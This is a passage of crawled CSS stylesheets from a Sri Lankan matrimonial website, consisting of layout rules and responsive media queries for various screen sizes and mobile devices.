    font-size: 16px!important;
    color: #FFF!important;
    opacity: 1!important;
    background-color: #e40955;
    padding: 2px 6px 2px 6px!important;
    border-radius: 4px!important;
}
#testimonial-slider_kd .owl-next:after{ content: "\f0da"!important; }

/*next prev icon slider End section*/

.square-cstm {
    font-size: 22px;
}
.faq-1 p {
    color: #808080db;
    line-height: 22px;
    font-size: 15px;
}
.dev-captcha-img {
    width: 100%;
    height: 44px;
}
.color-3cb {
    color: #3cbb10 !important;
}
.color-9d{
	color:#9d9d9d !important;
}
.email_checkbox {
    border: 1px solid #80808030;
    padding: 0px 13px;
}
.dshbrd_pro_nme {
    line-height: 12px;
}

.curser_icon{
	
	color: #464646;
    font-size: 26px;
    margin-left: 24px;
    margin-top: 10px;	
}

.chosen_section {
    background-color: #FFF;
}
/*.col-left-border{
	border-right: 2px solid #ececec;
    border-top: 0;
    border-bottom: 2px solid #ececec;
    border-left: 0;
	}
	
	.col-left-border:last-child{
	border-bottom: 2px solid #ececec;
	border-right: none;
	
}*/

/*.mega-border1 {
	border-bottom: 2px solid #ececec;
	position:relative;
	top:10px;
}*/
/*.panel-title > a:before {
    float: right !important;
    font-family: FontAwesome !important;
    content:"\f068" !important;
    padding-right: 5px !important;
	}
	.panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067" !important;
	}
	.panel-title > a:hover, 
	.panel-title > a:active, 
	.panel-title > a:focus  {
    text-decoration:none;
}*/

.col-left-border {
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.07);
}
.float-left-m{
    margin-bottom: 10px;
}


.c1-add i.fas.fa-phone {
    margin-left: -7px;
    position: relative;
    right: 14px;
}

.c1-add i.fas.fa-envelope{
	margin-left: -7px;
    position: relative;
    right: 14px;
	
}

.add-ad-btn {
    display: table;
    margin: auto;
}
.color-plan{
	color:#1ece10 !important;
}

.android_icon {
    float: left;
    margin: 4px;
    margin-top: 43px;
    margin-bottom: 0px;
}
.and_icon {
    background-color: #6ab344;
    color: #FFF;
    padding: 6px;
    border-radius: 6px;
}
.apple_icon{
    background-color: #000;
	color: #FFF;
	padding: 6px;
    border-radius: 6px;
	
}

.new-msg-success{
	margin-top:70px;
}
.select_box5-top-69:after{
	top: 69%!important;
	
}
.select_box5-top-69 .select2-selection{
	border-radius: 4px!important;
	border: 1px solid #aaa!important;
	
}
.select_box5-top-69 .select2-container--default .select2-selection--multiple {
	background-color: white!important;
}

.new-togel{
	background-color:#e40955;
	border-color:#e40955;
}
.new-togel:hover,.new-togel:focus{
	background-color:#e40955;
	border-color:#e40955;
}
.matri-id-s-2{
	color: #fff;
}


/***** WEDDING PLANNING TOOLS ****/
.f-40{
	font-size:40px;
}
.new-wedding-t{
	color:#fff!important;
	width:88%;
	margin:0 auto;
}
.c1-name-wedding{
	width: 100%;
    height: 39px;
    background-color: #f7f7f7;
    box-shadow: inset 0 0px 0 0px #695a5a00, inset 0px -1px 2px 1px #00000024;
    border-radius: 0px 0px 6px 6px;
}
.c1-n1-wedding {
    position: relative;
    top: 10px;
    text-align: center;
	font-family: 'Poppins-Bold', sans-serif !important;
}
.vendor-main-wedding {
        box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px 8px 0px 0px;
    /* width: 267px; */
	    width:74%;
    height: 154px;
    margin: 0 auto;
}
.c1-t2-wedding {
    color: #666666;
    text-align: center;
    line-height: 23px;
    margin-top: 10px;
    padding: 10px;
    font-size: 14px !important;
}
.c1-t1-wedding{
    box-shadow: inset 0px 0px 0px 0px #695a5a00, inset 0px -2px 0px #00000024, inset 0px 0 0px 0 #695a5a00, inset 0px -2px 4px 1px #00000024;
    background-color: #FFF;
    width: 100%;
    min-height: 130px;
    height: auto;
	float:left;
    border-radius: 6px 6px 6px 6px;
	
} 
.vendor-wedding{
	border-radius: 8px 8px 8px 8px;
    background-color: #ffff;
	box-shadow: 0px 0px 100px 17px rgba(0, 0, 0, 0.08);
}
.weding-vendor-wedding {
    min-height: 520px;
    height: auto;
    background-color: #e40955;
    width: 100%;
}
.img-center-wedding{
	margin:0 auto;
	min-height:103px;
}
.new-partner{
	margin-top:70px;
}
.mega-font-new{
	text-transform: uppercase;
    color: #313131;
}
/****** WEDDING PLANNING TOOLS ****/

--- FILE ---
content_type: text/css
request_url: https://www.soulmate.lk/assets/front_end_new/css/responsive.css?v=1667504101
body_size: 7607
content:
/*developer file*/

@media screen and (max-width: 1920px) and (min-width: 1080px) {
	
	
	.login-reg-main {
		height: 830px;
	}
	.info-tab .nav-tabs {
		margin: auto; !important;
	}
	.parf_hr:after {
		left: 473px;
	}
	.profile-s {
		width: 110px !important;
		height: 110px !important;
	}
	
	
}


/** New Css Add Resolution Start **/


/** 13 inch Display Media Query Start **/

@media screen and (max-width:1280px) {
	nav #navbar2 {
		position:absolute !important;
	}
	.contact-tab-nav2 li {
		margin: 0px 96px 0px 0px;
	}
	.checkbox_search {
		
		width: 30%;
	}
	.radio-custm .lbl1 {
		font-size: 14px!important;
	}
	.footer-b-a a {
		font-size: 14px !important;
	}
	/* .info-tab .nav-tabs .active-dot a:before{
	    bottom: -6px !important;
		}
		.info-tab .nav-tabs li a:before {
		bottom: -6px !important;
	} */
	.info-tab .nav-tabs li a{
		font-size:16px !important;
	}
	.info-tab .nav-tabs li:nth-child(2).active:before {
		width: 140%!important;
		top: 45px!important;
	}
	.info-tab .nav-tabs li:nth-child(3).active:before{
	    width: 132%;
		top: 45px;
		left: -163px;
	}
	.info-tab .nav-tabs li:nth-child(4).active:before{
	    width: 133%;
		top: 45px;
		left: -130px;
	}
	.info-tab .nav-tabs li:nth-child(5).active:before{
	    width:112%;
		top: 45px;
		left: -111px;
	}
	.new-msg-success {
		width: 94%;
	}
	.parf_hr:after {
		left: 319px !important; 
	    top: 206px;
	}
	.main-short {
		width: 86% !important;
	}
	.dshbrd_16 {
	    font-size: 13px !important;
	}
	.dshbrd_right_1{
		left: 10px !important;
	}
	.t1{
		font-size: 11px !important;
	}
	.tools span{
		margin-left: 5px !important;
		
	}
	.quick-search-tab .nav-tabs li a {
		margin-right: -1px;
	}
	.current-plan-btn {
		margin-left: 7px !important;
	}
	.design-process-content h5 {
		font-size: 12px !important;
	}
	.list-inline > li{
		padding-right: 3px !important;
		padding-left: 3px !important;
	}
	.sr3 {
		font-size: 12px !important;
	}
}

/** 13 inch Display Media Query End **/

@media screen and (min-width: 1440px) {
	.select_box3:after {
		right: 28px;
	}
	.select_box4:after {
		right: 11px;
	}
	.dashbrd_img-box {
		position: relative;
		left: 41px;
	}
	.f-15 {
		font-size: 12px !important;
	}
	.Prf_sidebar-new-mac{
		position: relative;
		left:40px;
	}
	.parf_hr:after {
		left: 369px;
		top: 187px;
	}
	.pic-2{
		left: 5px !important;
	}
	.pic_3{
		left: 29px !important;
		height:auto !important;
	}
	.new-view-profile-slider {
		padding: 0px!important;
		margin: 24px 40px 7px 10px!important;
	}
	.select_box5{
		width: 95%;
	}
	.select_box5:after{
	    right: 43px;
	}
}
/* 20inch  (1600x900) HD+ Display Start */
@media  screen and (min-width: 1600px) {
 	
	
	.dashbrd_cstm {
		width: 100% !Important;
	}
	.pic-2{
		left:20px !important;
	}
	.pic_3{
		left:46px !important;
	}
	.add-input{
	    right: 100px;
	}
	.left-match{
	    right: 99px !important;
	}
	.member-radio input.radio:empty {
		margin-left:0px!important;
	} 
	.parf_hr:after {
		left: 420px;
		top: 187px;
	}
	.select_box5{
		width: 95%;
	}
	.select_box5:after{
	    right: 43px;
	}
}

/* 20inch  (1600x900) HD+ Display End */




/* 22inch (1680x1050) WSXGA+ Display Start */


@media  screen and (min-width: 1680px) {
    .pic-2{
		left:27px !important;
	}
	.pic_3{
		left:49px !important;
	}
	.basic-info-text {
		top: -13px !important;
	}
	.basic-info-icon{
		top: -13px !important;
	}
	.about-text {
		position: relative;
		top:4px !important;
	}
	.about-icon {
		top: 7px !important;
	}
	.h-d-icon {
		
		top: 13px !important;
	}
	.h-d-text {
		
		top: 14px!important;
	}
	.l-s-icon {
		
		top: 14px !important;
	}
	
	.l-s-text {
		
		top: 17px  !important;
	}
	.f-d-text {
		top: 0px !important;
	}
	.f-d-icon-2 {
		
		top: -5px !important;
	}
	
}


/* 22inch (1680x1050) WSXGA+ Display End */


/** New Css Add Resolution End **/

@media screen and (min-width: 1920px) {
	.to-n {
		right: 0px !important;
	}
	.parf_hr:after {
		left: 523px;
		top: 198px;
	}
	.checkbox_search {
		width: 18%;
	}
	.list-inline > li {
		padding-right: 3px !important;
		padding-left: 3px !important;
	}
	.about-icon {
		top: -8px !important;
	}
	.h-d-icon {
		top: 0px !important;
	}
	.l-s-icon {
		top: 0px !important;
	}
	.basic-info-icon {
		top: -23px !important;
	}
	.select_box5{
		width: 95%;
	}
	
	.f-d-icon-2 {
		top: -20px !important;
	}
	.profile-s {
		width: 83px !important;
		height: 83px !important;
	}
	.pic-2 {
		left: 81px !important;
		right: 0px !important;
	}
	#mg-1 .f-c2::after {
		right: 0px !important;
		left: 34px !important;
	}
	#mg-2 .f-c2::after {
		right: 0px !important;
		left: 34px !important;
	}
	#mg-3 .f-c2::after {
		right: 0px !important;
		left: 34px !important;
	}
	#add_i_cstm .chosen-container{
		width:90% !important;
	}
	
	#add_i_cstm2 .chosen-container{
		width:100% !important;
	}
	#spacing_advance_search .select-cust{
		width:83% !important;
	}
	#add_i_cstm .pannel-new .panel-title > a, .panel-title > a:active {
		padding: 0px!important;
		color: #FFF!important;
		font-size: 16px!important;
		margin-left: 0!important;
	}
	.success-hr {
		width: 112%!important;
		position: relative!important;
		right: 21px!important;
	}
	.blog-list-img1 {
		width: 100% !important;
		height: 346px !important;
	}
	.m-vertical-border:after {
		background: none!important;
	}
	.ni-input2 {
		right: 0px!important;
		left: 17px!important;
	}
	.add-w-btn {
		margin-left: 16px!important;
	}
	.dshbrd_pro {
		width: 85%!important;
	}
	.dashbrd_cstm {
		width: 100%!important;
	}
	.select_box3:after {
		right: 0!important;
		left: 144px!important;
	}
	.select_box4:after {
		right: 8px!important;
	}
	.dshbrd_100 {
		width: 96% !important;
	}
	.select_box5:after {
		right: 44px!important;
	}
	.dshbrd_11 {
		width: 90px!important;
	}
	.dshbrd_12 {
		width: 100px!important;
	}
	.ni-input{
		border-radius:8px !important;
	}
	.dshbrd_img {
		width: 110px;
		height: 110px;
	}
	.testimonial .pic img {
		width: 100% !important;
		height:277px !important;
	}
	.testimonial .pic {
		width: 100% !important;
		height: 243px !important;
	}
	.pic-2 {
		left:3px !important;
	}
	.dashbrd_1:after {
		width: 107.5%;
	}
	.box-view-profile {
		padding: 7px 49px 5px 36px !important;
	}
	.member-demo-box {
		margin: 0px 3% -37px 13px;
	}
	.success-hr {
		width: 108.4%;
		position: relative;
		right: 11px;
	}
	.p-b {
		width: 108%;
	}
	.h2-pb {
		margin-top: -11px;
	}
	
	.new-photo-edit {
		left: -15px !important;
	}
	.process-model {
		margin: 38px auto 26px !important;
	}
	.ed-icon {
		top: 0px !important;
	}
	.mdb-select.md-form.md-outline.colorful-select.dropdown-primary.ni-input2 {
		position: relative;
		right: 0;
		/*		left: -4px !important;
		*/	
	}
	.lk_211 {
		left: -4px !important;
	}
	.m-captcha-code {
		left: -10px;
	}	
	.form-control {		
		font-family: Poppins-Regular !important;		
	}	
	button.Zebra_DatePicker_Icon {
		margin: 1px 18px 0 0px !important;
	}
	.like-btn {
		margin-bottom: 10px !important;
	}
	.like-img {
		position: relative;
		left: 10px;
		top: -2px;
	}
	.current-plan-brd:after {
		height: 107px;
	}
	.design-process-content h5 {
		font-size: 16px !important;
	}
	.exp_int_img {
		height: 395px;		
	}
	.like-btn {
		width: 166px !important;		
	}
	.event-box-t {
		margin-left: -12px;
	}
	.matches_hr {
		width: 103.2%;
	}
	
	.tst_box{
		margin-left: -42px;
	}
	
	.upload-tbig{
		position: relative;
		top: -4px;
	}
	.vendor-captcha {
		position: relative;
		left: 28px;
	}
	.testimonial .pic{
		height:280px !important;
	}
	.t_check_b {
		margin-left: -42px;
	}
	.member-radio input.radio:empty {
		margin-left: 0;
	}
	.pic-2{
		width: 100% !important;
		top: 200px !important;
	}
	.mt-50{
		margin-top:50px !important;
	}
	
	.mn_12 {
		margin-left: -25px !important;
	}
	.pic_3 {
		left: 0px !important;
		width: 80% !important;
		margin: auto;
	}
	.l-17{
		left: 29px !important;
	}
	.p-2k-0{
		margin-left: -14px;
	}
	.fr1 {
		width: 97% !important;
		border-radius:6px 6px 0px 0px !important;
	}
	.lk_222 {
		width: 47%;
	}
	.lk_404 {
	}
	.hr_kd {
		width: 100% !important;
		position: absolute;
		left: 0;
	}
	.fontAwesome {
		font-family: Poppins, 'FontAwesome', sans-serif !important;
	}
	
}


@media screen and (max-width: 1366px) and (min-width: 768px) {
	.login-reg-main {
		height: 600px;
	}
	.info-tab .nav-tabs {
		margin: 0px 10px;
	}
	.parf_hr:after {
		left: 346px;
	}
	.profile-s {
		width: 85px !important;
		height: 85px !important;
	}
	
}


@media only screen and (width:360px){		
	.md-radio {		
		margin: 16px 0 0px 6px;		
	}		
}

@media only screen and (max-device-width: 375px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 3){
}
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
	.navbar-brand {
		float: none;
	}
	#captcha_login {
	    margin-bottom: 10px;
}
	.navbar-brand img{
		/* width:65%; */
		max-height: 50px;
		max-width: 210px;
	}
	.trash_exp_int {
		top: 4px;
	}
	
	.add-ad-btn {
		display: block;
	}
	.mega-font-mobile{
		font-size:28px !important;
	}
	.mega-font-new{
		font-size:28px !important;
	}
	.close-vendor {
		font-size: 36px;
		position: relative;
		top: 9px;
		margin-bottom: 10px;
		margin-right: 7px;
		color: rgba(64, 57, 57, 0.32) !important;
	}
	.design-process-content-like {
		width: 95% !important;
		margin: auto;
	}
	.new-partner{
		margin-top:20px;
		margin-bottom: 0px;
	}
	.check-req-btn{
		width:100% !important;
		
	}
	.select2-container {
		margin-top: 10px!important;
		/* width: 93% !important; */
		margin-bottom: 10px !important;
		
	}
	.select_box3:after {
		right: 27px;
	}
	.select_box4:after {
		right:10px;
		
	}
	.button-zero-s {
		border: 0px;
		padding: 10px 10px!important;
	}
	.saved-search-i {
		font-size: 16px!important;
	}
	
	#upload_file, #profil_photo 
	{
		width: 100%!important;
	}
	
	.navbar-default .btn-primary {
		margin: 30px 15px;
	}
	.s-img-2 {
		width: 100%;
		height: 100% !important;
	}
	.mega-n3 {
		font-size: 28px !important;
	}
	.conatct-to-admin {
		margin-left: 0px !important;
	}
	.new-write {
		margin-right: 0px !important;
	}
	.margin-lr-0{
		margin:0px !important;
	}
	.f-38{
		font-size:28px !important;
	}
	.color-31{
		color:#313131 !important;
	}
	h5.f-c2 {
	    font-size: 15px !important;
		color: #333030 !important;
	}
	.button-zero-s {		
	    margin-left: 0px !important;		
		width: 100%!important;		
	}		
	.invoice-w{		
		width:100%!important;		
		margin:60px auto!important;		
	}
	.vendor-main-wedding {
		margin: 30px auto;
		
	}
	#invoice {		
		padding: 14px 0px!important;		
	}		
	.invoice {		
		padding: 10px 0px!important;		
		
	}	
	.new-event {
		font-size: 20px !important;
	}
	.already-photo-btn {
		width: 300px !important;
		padding: 7.5px 0px;
		font-size: 13px !IMPORTANT;
	}
	p.app-b {
		font-size: 14px !important;
	}
	.invoice-p-0{		
		padding:0px!important;		
	}	
	.select_box5{
		margin-top:10px;
	}
	.invoice .company-details {		
		text-align: center!important;		
	}
	.wedding-vendor {
		margin: 10px auto!important;
		padding-bottom: 10px!important;
	}
	.new-width-plan {
		width: 100%!important;
	}
	.box-center {
		width: 95% !important;
	}
	#wrapper-id{
		width:100%;
	}
	#wrapper-id .container {
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto;
		width:100%;
	}
	.navbar-brand {
		height: auto !important;
	}
	.navbar-default {
		background-color: #fff!important;
		border-color: #e7e7e7!important;
	}
	.mega-n4 {
		font-size:14px!important;
	}
	.mega-n3 {
		font-size:14px!important;
		text-transform: capitalize !important;
	}
	.w-p1 {
		width: 100%;
		line-height: 33px;
	}
	.left-match {
		position: relative;
		right: -6% !important;
	}
	.mega-n-img {
		left: 0;
	}
	
	.mega-n-header {
		background: none;
		height: auto;
		margin-bottom: 20px;
	}
	.mega-r {
		padding: 15px 0px;
	}
	.mega-r-logo{
		width:177px;
		height:58px;
	}
	.mega-n-ul {
		height: auto;
		left: 0;
		top: 0;
		width: 100%;
		padding-bottom: 20px;
		z-index: 9999;
	}
	.nav-btn-cstm .icon-bar + .icon-bar {
		margin-top: 6px;
	}
	.mega-n-bg{
		border:none;
	}
	.nav-btn-cstm{
		border:none;
		margin-right:0px;
		margin-top: 23px;
	}
	.navbar-default .nav-btn-cstm .icon-bar {
		background-color: #e40955;
	}
	.nav-btn-cstm:hover, .navbar-default .nav-btn-cstm:focus {
		background-color: transparent;
	}
	.navbar-default .nav-btn-cstm:hover, .navbar-default .nav-btn-cstm:focus {
		background-color: transparent;
	}
	.nav-btn-cstm .icon-bar {
		width: 28px;
		height: 3px;
	}
	.mega-n-ul .active a:before {
		bottom: 0px;
	}
	.find {
		background: none;
		box-shadow: 0px 0px 19px 1px #EEE;
		width: 96%;
		margin: 0 auto;
		padding: 0;
		float: left;
		height: auto;
		left: 6px;
		top: 20px;
	}
	.search-section {
		width: 100%;
		height: auto;
		left: 0;
		padding: 12px 0px 12px 0px;
		margin-top: 50px;
		background-image: url(../images/test-bg.jpg);
		background-position: 50%;
		background-size: contain;
		background-repeat: repeat;
		padding-bottom: 20px;
		padding-top: 20px;
		border-radius: 8px;
	}
	.custom-select-trigger:after {
		right: 24px;
	}
	.searchnow {
		width: 96%;
		margin: 16px auto;
		display: table;
		font-size: 18px !important;
		font-family: Poppins-SemiBold !important;
	}
	.custom-select-trigger {
		padding: 12px 20px 12px 20px;
	}
	.app-develop-for-mobile {
		min-height: 500px;
		height: auto;
	}
	.img-lap-top {
		position: relative;
		left: 0;
		right: 0;
		width: 520px;
		top: 20px;
		height: 316px;
		object-fit: cover;
	}
	.mega-n-app1 {
		width: 100%;
		height: 100%;
	}
	.mega-n-app2 {
		right: 10px;
		width: 100%;
		height: 100%;
	}
	.mega-n-app1 {
		position: relative;
		left: 11px;
	}
	.choose-us-section {
		background-color: #FFF;
		width: 100%;
	}
	
	.button-zero-s {
	    margin-left: 0px !important;
		width: 100%!important;
	}
	.footer-for-mobile{
		background-color:#FFF;
		height:auto;
	}
	#mg-6 .f-c2:after {
		content: '';
		height: 3px;
		width: 80%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 14px;
	}
	#mg-7 .f-c2:after {
		content: '';
		height: 3px;
		width: 65%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 14px;
	}
	#mg-8 .f-c2:after {
		content: '';
		height: 3px;
		width: 70%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 14px;
	}
	#mg-4 .f-c2:after {
		content: '';
		height: 3px;
		width: 80%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 14px;
	}
	ul.list-unstyled.quick-links li a {
		color:#313131 !important;
		line-height: 38px;
	}
	i.fas.fa-angle-right.f {
		color: #585858;
	}
	.logo-mobile {
		position: relative;
		right: 10px;
	}
	.copyright-mn1 {
		background-color: #e40955;
		height: 65px;
		float: left;
		width: 100%;
	}
	.f-bar {
		font-size: 12px !important;
		text-align: center;
		line-height: 17px;
		position: relative;
		top: 2px;
	}
	.mobile-reg-btn {
		background-color: #e40955;
		width: 100%;
		height: 60px;
		text-align: center;
		padding: 14px;
		text-transform: uppercase;
		position: relative;
		top: 0px;
		border-radius: 6px;
		webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
		box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	}
	.mobile-login-btn {
		background-color: #313131;
		width: 100%;
		height: 60px;
		text-align: center;
		padding: 14px;
		text-transform: uppercase;
		position: relative;
		top: 0px;
		border-radius: 6px;
		webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
		box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	}
	.footer-b-a a {
		font-size: 12px !important;
	}
	.line-dot ul li a {
		padding: 0px 0px !important;
		font-size: 16px !important;
		position: relative;
		left: 22px;
	}
	.line-dot ul li {
		position: relative;
		margin-left: -48px;
		text-align:left;
		padding: 6px 32px;
	}
	.line-dot ul {
		margin: 0px;
	}
	.row-cstm {
		margin-right: 0px !important;
		margin-left: 0px !important;
	}
	.mega-n-dropdown > li > a:hover, .mega-n-dropdown > li > a:focus {
		background-color: #00000085 !important;
	}
	.progress-wrap {
		bottom: 68px !important;
	}
	.menu-bg-new{
		height:auto;
		margin-top: 10px;
	}
	.mt-50 {
		margin-top: 14px !important;
	}
	.f-s {
		font-size:14px !important;
		text-transform: capitalize;
	}
	.modal-dialog-photo-crop {
		width: 97% !important;
	}
	.tools span {
		margin-left: 0px !important;
		width: 100%;
		margin-bottom: 0;
		margin-top: 10px;
		text-align: center;
	}
	.upload-wapper {
		width: 100%;
	}
	.post-s {
		width: 100%;
		height: 49px;
		text-align: center;
		position: relative;
		right: 0;
		top: 0;
		margin-bottom: 24px;
	}
	.add-box-cstm {
		width: 100% !important;
		margin-bottom: 20px;
	}
	.add-input {
		right: 0;
	}
	.ni-input2 {
		right: 0px !important;
		width: 100%;
		margin-bottom: 20px;
	}
	.m-captcha-code {
		right: 0;
		margin-bottom: 16px;
		width: 100%;
	}
	.add-w-btn {
		width: 100% !important;
		margin-left:0px;
	}
	.add-w-btn2 {
		width: 100%;
		margin-left:0px;
	}
	.padding-lr{
		padding-right: 15px !important;
		padding-left: 15px !important;
	}
	.cstm-ptn{
		position: relative;
		margin-bottom: 20px;
		margin-top: 20px;
	}
	.new-width{
		width:100% !important; 	
		display: inherit;
	}
	.cstm-textarea {
		width: 100%;
	}
	.a-95 {
		width: 100%;
	}
	p.Poppins-Medium.f-16.color-40.up-t1 {
		text-align: center;
	}
	.float-left-m{
		float:left !important;
	}
	.float-left-n{
		float:none !important;
	}
	.add-b-cstm {
		width: 100%;
	}
	.text-center-m{
		text-align:center!important;
	}
	ul.social-icons {
		margin-top: -24px!important;
		float:none!important;
		margin-right:0px!important;
		
	}
	.member-ship {
		position: relative;
		top: -7px!important;
	}
	.mb-20-m{
		margin-bottom:20px!important;
	}
	.mb-10-m{
		margin-bottom:10px!important;
	}
	.mt30-mobile{
		margin-top:30px !important;
	}
	.mega-border2 ::after {
		content: "";
		position: absolute;
		left: -6px;
		right: 0;
		background: #ececec;
		width: 103%;
		height: 1.6px;
		bottom: -10px;
	}
	.pagination-v1 > li > a, .pagination-v1 > li > span {
		font-size: 8px !important;
		margin-right: 0px !important;
	}
	.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
		background-color: #e40955;
		border-color: #e40955;
	}
	.blog-list-img1 {
		width: 100%;
		height: 100%;
	}
	.margin-zero{
		margin:0px !important;
	}
	.mr-0{
		margin:0px !important;
	}
	.contact-tab {
		/* margin: 73px 0px 0px 0px; */
		margin: 20px 0px 0px 0px;
	}
	.tab-content-margin-top{
	    margin-top: 20px;
	}
	.contact-tab-margin {
		margin: 0;
	}
	.mega-conatct-box-new {
		width: 100%;
		padding: 20px 0px;
	}
	.address-map-box {
		width: 90%;
		overflow:hidden;
	}
	.c-tab-t1 {
		padding: 10px;
	}
	.add-box-2 {
		padding-bottom: 20px !important;
	}
	.ab-t1 {
		position: relative;
		top: 0px;
	}
	.padding-zero{
		padding:0px !important;
	}
	.e-1 {
		margin-bottom: 20px;
	}
	.margin-zero{
		padding:0px !important;
	}
	.events-img1 {
		width: 100%;
		height: 100%;
	}
	.new-member-demo {
		
		margin-top: 10px !important;
	}
	.login-reg-main {
		height: auto;
		overflow: auto;
		background-position: bottom;
	}
	.reg-login-box {
		/*background: none;*/
		margin-top:90px;
		width: 100%;
	}
	.reg-box {
		width: 100%;
	}
	
	.md-radio {
		margin: 0px -20px 0px 16px !important;
	}
	.mtc-10 {
		margin-top: 10px;
	}
	.lable-cstm {
		padding: 16px 16px;
	}
	.bg-color-padding {
		background-color: transparent !important;
		padding: 0px 0px 0px 0px;
	}
	.reg-footer {
		left: 0px;
		top: 7px;
		color: #FFF !important;
		font-size: 16px !important;
	}
	.reg-footer_r {
		left: 0px;
		top: 7px;
		color: #808080c7 !important;
		font-size: 16px !important;
	}
	.reg-footer span{
		color: #FFF !important;
		font-size: 16px !important;
	}
	.reg-footer_r span{
		font-size: 16px !important;
	}
	.main-box-mobile {
		width: 100%!important;
	}
	.add-input-mobile {
		float: left!important;
		width: 100%!important;
		position: relative!important;
		right: 0px!important;
		margin-top: 10px!important;
	}
	.m-captcha-code-2 {
		width: 100%!important;
	}
	.text-shadow-black {
		text-shadow: none!important;
		color: #fff!important;
		margin-bottom: 0px!important;
		margin-top: 26px!important;
		font-size: 22px!important;
		font-weight: 600!important;
	}
	.w-60-mobile{
		margin-top:10px;
	}
	.quick-search-tab .nav-tabs li a {
		margin-right: 0;
	}
	.slider-new{
		
		left:0%!important;
	}
	.gen-m-top{
		margin-top:10px!important;
	}
	.e-detail-box {
		width: 100%;
		padding: 14px;
		margin-bottom: 20px;
	}
	.events-inr-div {
		padding: 14px 0px 30px 0px;
	}
	.event-img {
		width: 100%;
		height: auto;
	}
	.confirmation-box {
		margin-top: 29em !important;
	}
	.table-for-mobile {
		border: 1px solid #e3e3e3;
		border-radius: 8px;
		padding: 20px 12px;
	}
	.info-bg-main {
		margin-top: 60px;
		background: none;
		box-shadow: none;
		padding-top: 0px;
		padding-bottom: 50px;
		border:none;
	}
	.info-tab .nav-tabs .active-dot a:before {
		background: none !important;
	}
	.row-box {
		margin-right: -15px !important;
		margin-left: -15px !important;
	}
	.info-tab .nav-tabs {
		margin: 0px 0px 0px 0px;
		margin-top: 40px;
	}
	.info-tab ul .l1:after {
		background: none !important;
	}
	.info-tab ul .l2:after {
		background: none;
		right: 0;
	}
	.info-tab ul .l3:after {
		background: none;
	}
	.info-tab ul .l4:after {
		background: none;
	}
	.info-tab ul .l5:after {
		background: none;
	}
	.info-tab .nav-tabs > li {
		margin-left: 0;
		background: #FFF;
		margin-bottom: 10px;
		color: #c5c5c5;
		border: 1px solid #c5c5c5;
		border-radius: 8px;
	}
	.info-tab .nav-tabs > li.active > a, info-tab .nav-tabs > li.active > a:hover, .info-tab .nav-tabs > li.active > a:focus {
		margin: 0px;
	}
	.info-main-box {
		/*padding: 16px;*/
		padding: 16px 15px 16px 15px;
		box-shadow: 0px 0px 11px -3px #00000052;
		height: auto;
		overflow: auto;
		margin-bottom: 30px;
	}
	.mtm-0{
		margin-top:0px !important; 
	}
	.mtm-20{
		margin-top:20px !important; 
	}
	.t1 {
		font-size: 10px !important;
	}
	.trms-condition {
		position: relative;
		top: -4px;
	}
	.sidebar-btn {
		margin-top: 20px;
		margin-bottom: 16px;
		width: 100%;
	}
	.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
		background-color: #e40955 !important;
		border-color: #e40955 !important;
	}
	.sidebar-btn:active:focus {
		width: 100% !important;
	}
	.sidebar-btn:focus {
		width: 100% !important;
	}
	.sidebar-btn:hover {
		width: 100% !important;
	}
	.faq-1 {
		padding-left: 23px!important;
	}
	.dash-mega {
		margin-left: 10%!important;
	}
	
	.border-right {
		width: 100%;
	}
	.col-5-main {
		width: 100%;
	}
	.placeholder-no-image {
		width: 100%;
		height: 100%;
	}
	.border-right:after {
		background: none;
		width: auto
	}
	label.checkbox {
		font-size: 14px !important;
	}
	.modal-dialog-vendor {
		width: 94%!important;
		margin: 30px auto;
	}
	
	.m-active-c	{
		background-color: #e40955 !important;
		color: #FFFFFF !important;
		font-family: Poppins-Bold !important;
		border:transparent !important;	
	}
	.m-d-active-c	{
		background-color: transparent !important;
		color: #cccccc !important;
		font-family: Poppins-Regular !important;
		border:transparent !important;	
	}
	
	.ff-regular{
		font-family: Poppins-Regular !important;
	}
	.info-tab .nav-tabs .active-dot {
		border: transparent;
	}
	
	.part-pref-box {
		margin-top: 80px;
	}
	.part-pref1 {
		padding-top: 0px;
	}
	.bg-Untitled_1 {
		position: relative;
		right: 12px;
	}
	.part-pref2 {
		padding-top: 30px;
	}
	.parf_hr:after {
		background: none;
		left: 0;
	}	
	.ni-to {
		display: none;
	}
	.m-ali-top{
	    margin-top:20px;
	}
	.m-ali-top-2{
	    margin-top:90px;
	}
	.s-img-1 {
	    height: auto !important;
	}
	.lable-cstm-search {
		font-size: 16px!important;
		color: #e40955!important;
		background-color: transparent!important;
		position: absolute!important;
		top: 27px!important;
		margin-left: 7px!important;
	}
	.light {
		
		padding-top: 10px!important;
		
	}
	.p-search {
		font-size: 12px!important;
	}
	.p-search2 {
		
		font-size: 12px!important;
	}
	.p-search3 {
		
		font-size: 12px!important;
		font-family: 'Poppins-Regular', sans-serif !important;
	}
	.m-b {
		margin-bottom: 10px;
		box-shadow: -4px 0px 14px 1px rgba(206, 200, 200, 0.58)!important;
		border-radius: 7px;
	}
	.profile-card-btn {
		margin-top: 0px!important;
	}
	.right-hr {
		border-right: 0px!important;
	}
	
	/*dsbrd mobile*/
	.dshbrd-m-img-1 {
		height: 100%;
		width: 100%;
		border: 1px solid #e1e1e1;
		padding: 2px;
	}
	.dshbrd_25 {
		position: relative;
		left: 30px;
		top: 4px;
	}
	.dshbrd_img {
		width: 80px;
		height: 80px;
	}
	
	.pl-0{
		padding-left:0px !important;
	}
	.dshbrd_trash_icon {
		float: right;
		position: relative;
